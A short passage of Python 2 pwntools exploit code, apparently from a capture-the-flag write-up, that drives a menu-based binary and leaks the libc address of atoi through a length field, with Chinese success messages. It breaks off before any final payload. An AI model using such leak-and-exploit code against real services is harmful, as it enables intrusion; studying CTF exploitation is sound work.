 print io.recvuntil('Choose: ')
io.sendline('7')
io.sendline('history')
io.recvuntil('ID = 1, Len = ')
leak_atoi=io.recvuntil(',')[:-1]
print 'leak->'+leak_atoi
pack_data=struct.pack('i',int(leak_atoi))
real_atoi=u32(pack_data)
l.success('泄露成功,atoi-->'+hex(real_atoi))
io.recvuntil('_CMD_$')
io.sendline('reload')
io.recvuntil('ID:')
io.sendline('0')
io.recvuntil('Choose:')
io.sendline('3') #排序一下
io.recvuntil('Choose:')
io.sendline('1') #query一下
io.recvuntil('Query index:')
io.sendline('3')